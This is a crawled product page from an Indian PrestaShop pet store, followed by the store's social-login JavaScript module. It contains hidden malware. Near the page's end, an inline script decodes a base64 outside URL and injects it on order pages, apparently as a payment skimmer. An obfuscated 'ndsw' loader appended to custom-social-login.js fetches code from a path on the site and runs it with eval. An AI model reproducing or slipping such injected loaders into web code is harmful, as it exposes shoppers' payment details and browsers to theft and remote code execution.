05:18:46","description":"","quantity":"9039","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-23 13:52:23","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"955","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2026-01-29 23:30:24","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Petstages Sling Sock Dog Toy Online India at lowest price Size S","description":"Buy this fun dog toy is made up of a soft yet resistant sock in which there is a strong and durable rubber ball at best discounts. COD, and Free Shipping.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7975":true,"product-Petstages Sling Sock Dog Toy":true,"product-id-category-163":true,"product-id-manufacturer-192":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/fun-toys\/7975-17965-petstages-sling-sock-dog-toy.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/fun-toys\/7975-petstages-sling-sock-dog-toy.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Toys","url":"https:\/\/www.marshallspetzone.com\/43-toys"},{"title":"Fun Toys","url":"https:\/\/www.marshallspetzone.com\/163-fun-toys"},{"title":"Petstages Sling Sock Dog Toy","url":"https:\/\/www.marshallspetzone.com\/fun-toys\/7975-17965-petstages-sling-sock-dog-toy.html#\/size-s"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769901187,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="965ce933017cd64e5afd54e9-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="965ce933017cd64e5afd54e9-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="965ce933017cd64e5afd54e9-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="965ce933017cd64e5afd54e9-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="965ce933017cd64e5afd54e9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6ce5ce9a0b6bf7',t:'MTc2OTkwMTE4Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js
body_size: 2848
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2015 Knowband
* @license   see file: LICENSE.txt
*/

$(document).ready(function () {
    if (typeof headerposition != 'undefined' && headerposition == 1) {
        if (velsof_loginizer == 1)
        {
//            console.log(page_name);
//            $('#head .sign-up-text:hover').attr('style','color:#000;');
            if (typeof page_name != 'undefined' && page_name == 'checkout') {
                $(link_html).insertBefore('#login-form');
                $('#head').css('float','left');
            }else{
                $(link_html).appendTo('.hidden-md-up.text-xs-center.mobile');
                if (icon_size == 'small') {
                    if (social_count <= 5) {
                        $(link_html).appendTo(".header-nav .right-nav");
                    } else {
                        $(link_html).appendTo(".header-nav .container");
                        $('.header-nav').attr('style','max-height: 100%;');
                        $('#head ul#output li:first').before($('.sign-up-text'));
                        $('.sign-up-text').attr('style', 'float: none;display: inline-block;font-size: 16px;');
                        $('#head').attr('style','float:none;');
                        $('#head .velsof-sub-options').attr('style','float:none;');
                    }
                } else if (icon_size == 'large') {
                    $(link_html).appendTo('.header-nav .container');
                    $('.header-nav').attr('style','max-height: 100%;');
                }
            }
        }
    } else if (typeof footerposition != 'undefined' && footerposition == 1) {
        if (velsof_loginizer == 1) {
            $('.block_newsletter').after(link_html);
        }

    } else if (typeof authenticationposition != 'undefined' && authenticationposition == 1) {
        if (velsof_loginizer == 1) {
            if (position == 'create') {
                $('.register-form #customer-form').before(code);
            } else if (position == 'login') {
                console.log('asd');
                $('.no-account').append(code);
            }
        }
    } else if (typeof callhook != 'undefined') {
            if (velsof_loginizer == 1) {
            if ( callhook =='header' ){
                link_html = "<div style='clear:both'></div>" +link_html + "<style> a.hover-link{ color:black !important;float:none;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" ;
                $('#header').append(link_html);
            } else if ( callhook =='authentication_form' ){
                link_html = link_html + '<style>#authentication #create-account_form fieldset, #authentication #login_form fieldset{ height : auto ! important}a.hover-link{ color:black !important;float:none;}</style>';
                if (position == 'create'){
                        $('#create-account_form > div').append(link_html);
                } else if (position == 'login'){
                        $('#content').append(link_html);
                }
            } else if ( callhook =='footer' ){
                link_html = "<style> .sl_footer{ width:98.6% !important;}</style>" + link_html;
                $('#content').append(link_html); 
            } 
        }
        
    }
    $("#footer footer_social").detach().insertAfter(".block_newsletter");
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if(width > '768'){
    $("#header-head").detach().insertAfter(".header-nav > .container > .row"); //#_desktop_language_selector
    }
//    $('[data-toggle="popover"]').popover({
//            placement: 'bottom',
//            html: true,
//            title: 'Sign Up:',
//            content: '<div class="media">'+header_code+'</div>'
////            title: function() {
////              return 'Sign Up:'
////            },
////            content: function() {
////                return '<div class="media">'+header_code+'</div>';
//            //}
//        });   
    $(function () {
        $('#output > li').tsort({
            attr: 'data-index'
        });
    });
    
    
    
    
    
//    
//    var element = $("#head");
//    $("#head").css("margin-left", Math.max(0, (($(window).width() - $("#head").outerWidth()) / 2) + 
//                                                $(window).scrollLeft()) + "px");
    
    //$("#output").css('width','800px');
//    var width = $(window).width();
//    if ((width >= 768)) {
//    
//        var i = 1;
//        var list = '';
//        var lix = $("#output li");
//        var length = lix.length;
//        length = length / 2;
//        $(lix).each(function() {
//            if(i > 3)
//            {
//                list += $(this).html();
//                $(this).hide();
//                $("#popover_button").show();
//            }
//            if(i >= length) { return false; }
//            i++;
//        });
//
//        $('#popover_button').popover({
//            placement : 'bottom',
//            html : true,
//            title : 'Login<a href="#" class="close" data-dismiss="alert">×</a>',
//            content : list
//        });
//
//        $(document).on("click", ".popover .close" , function(){
//            $(this).parents(".popover").popover('hide');
//        });
//    }
});

$(function () {
    $('#output-left > a').tsort({
        attr: 'data-index'
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}